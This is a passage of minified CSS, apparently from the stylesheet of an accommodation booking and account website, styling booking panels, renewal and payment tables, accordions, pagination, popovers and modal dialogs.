.megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom .accordion-button:not(.collapsed){background-color:#fff;box-shadow:none}.accordion.accordion--custom .accordion-button:after{background-image:var(--brand-accordion-arrow);background-size:16px;height:16px;width:16px}.accordion.accordion--custom .accordion-body{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.accordion.accordion--bapp{margin-bottom:25px}.accordion.accordion--bapp .h2,.accordion.accordion--bapp h2{margin-bottom:0}.accordion.accordion--bapp .accordion-item{border:none;border-bottom:1px solid #ddd;border-radius:0}.accordion.accordion--bapp .accordion-button{padding-left:0!important;padding-right:0!important}.accordion.accordion--bapp .accordion-body{padding-left:0;padding-right:0}.accordion.accordion--bapp .accordion-item:nth-child(n+2){margin-top:0}.acclabel{background-color:#ffda5b;border:1px solid #ffda5b;border-radius:30px;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:12px;margin-left:16px;padding:6px 16px;text-align:left}.acclabel.acclabel--outline{background-color:#fff;border:1px solid #2b3a44;color:#2b3a44}.acclabel.acclabel--active{background-color:var(--brand-primary);border:1px solid var(--brand-primary);color:var(--brand-primary-text)}.accordion-button:focus{border-color:var(--brand-primary);box-shadow:0 0 0 .25rem rgb(var(--brand-primary-rgb)/20%)}.pagination{padding:64px 0}.pagination ul{align-items:center;display:flex;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:center}.pagination ul li{display:inline-flex}.pagination ul li:nth-child(n+2){margin-left:8px}.pagination ul li a{display:inline-block;opacity:1;padding:4px 13px;text-decoration:none;transition:opacity .3s ease-in-out}.pagination ul li a:hover{opacity:.75}.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a{display:inline-block;height:32px;padding:0;position:relative;width:32px}.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before{color:#000;display:inline-block;font-size:18px;left:50%;position:absolute;top:50%;transform-style:preserve-3d}.pagination ul li.pagination__prev a{transform:rotate(90deg)}.pagination ul li.pagination__prev a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__next a{transform:rotate(-90deg)}.pagination ul li.pagination__next a:before{transform:translateX(-50%) translateY(-50%)}.pagination ul li.pagination__active a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp 